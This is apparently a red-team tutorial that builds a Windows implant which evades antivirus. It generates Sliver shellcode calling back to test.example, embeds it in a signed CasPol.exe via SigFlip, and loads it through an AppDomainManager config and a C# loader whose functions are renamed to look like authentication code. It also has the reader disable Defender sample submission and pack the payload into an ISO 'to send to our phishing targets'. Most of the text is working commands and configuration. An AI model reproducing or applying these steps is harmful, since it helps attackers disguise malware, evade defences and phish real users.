Better Payload Generation
Better implants (frostbyte bypass windows defender)
Instead of generating a executable. We can generate shellcode. We can then use something like https://github.com/pwn1sher/frostbyte to load that shellcode into memory and execute it.
Get frostbyte
Lets get download the frostbyte zip from Github.
Generate shellcode
In a sliver shell we need to run the following to generate some shellcode to be used later. We’ll use test.example as the callback domain, we will add an entry to the Windows hosts file.
generate --mtls test.example -f shellcode --save implants/shellcodex64.bin
Copy the shell code to the share.
mkdir -p /share/operator-$(ip a | grep 172 | awk '{print $2}' | cut -d/ -f1 | cut -d. -f4)
cp implants/shellcodex64.bin /share/operator-$(ip a | grep 172 | awk '{print $2}' | cut -d/ -f1 | cut -d. -f4)
It is time to switch to windows.
Copy the shellcode to your Desktop\frostbyte-main folder on the windows machine.
Setup Files for New Payload
cd Desktop\frostbyte-main
mkdir AuthHelper
mkdir AuthHelper\dist\
copy Update.exe.config AuthHelper\dist\AuthHelper.exe.config
copy test.cs AuthHelper\AuthHelper.cs
cd AuthHelper
Run SigFlip
Now that we have things setup we can run SigFlip to encode our shellcode into the CasPol.exe and save it as AuthHelper.exe in our newly created AuthHelper folder.
..\SigFlip.exe -i "..\CasPol.exe" "..\shellcodex64.bin" ".\dist\AuthHelper.exe" "PYLD4ME"
Pay attention to the output. I had to make note of the padding value and add it to two lines in the .cs file
Update dist\AuthHelper.exe.config
- We need to replace
testwith our executabe name our executable name without the extenaion (AuthHelper). - Next we need to update the value of
appDomainManagerTypeto be something elseNewAuthHelper. - Finally lets make
privatePatha relative path.
<configuration>
   <runtime>
      <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
         <probing privatePath="."/>
      </assemblyBinding>
	  <appDomainManagerAssembly value="AuthHelper, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null" />
	  <appDomainManagerType value="NewAuthHelper" />
   </runtime>
</configuration>
Update AuthHelper\AuthHelper.cs
Now we need to update the AuthHelper.cs file.
- remove top three lines prepended with
# - replace
Z45UDGwithNewAuthHelper - comment out logging on lines
154and161 - replace
S3cretK3ywithPYLD4ME - change
Z:\\zloader\\update.exetoAuthHelper.exe - replace all instances of
shellcodewithcertData - replace all instances of
ClassExamplewithAuthHelper - replace all instances of
Executing Beacon!withBegin Execution! - replace all instances of
DecryptwithCheckAuth - replace all instances of
ExecShellcodewithAuthorize - Update
_peBlob.Length+2to be_peBlob.Length+10
C:\windows\Microsoft.NET\Framework\v3.5\csc.exe /target:library /out:dist\AuthHelper.dll AuthHelper.cs
Prepare for Testing
We need to modify C:\Windows\System32\drivers\etc\hosts and add an entry for test.example.

Run notepad as administrator
Ensure you have show all files selected

Browse to
C:\Windows\System32\drivers\etc\Add en antry for
test.exampleto go to your Linux box runnningsliver.
We should also set defender to not send off samples.
Open Windows Defender

Select Virus & threat protection from the left side navigation.
Click Manage settings

Turn off sample submission
Testing
Now we should be able to open out dist folder and run the AuthHelper.exe.

We should be see a new session popup in Sliver

Now would be a good time to fine tune our code, remove debugging messages, or add a nice special message that says “Good job! Now your more secure!!”.
PackMyPayload
Now that we have a nice payload, lets pack it up so we can send it to our phishing targets. We’ll use https://github.com/mgeeky/PackMyPayload
sudo apt install python3-pip
cd ~/opt
git clone https://github.com/mgeeky/PackMyPayload.git
cd PackMyPayload
python3 -m pip install -r requirements.txt
Copy dist folder to your linux VM. I put it in ~/Desktop/op/payloads/AuthHelper/.

cd ~/Desktop/op/payloads/AuthHelper
python3 ~/opt/PackMyPayload/PackMyPayload.py --hide AuthHelper.dll,AuthHelper.exe.config dist AuthHelper.iso -v
Now we should have a nice .iso file we can send users.
Testing… Again
Now we need to test again to make sure everything is working as designed. Copy the AuthHelper.iso to the windows machine. We’d hate for users to receive this message instead of us getting a new session: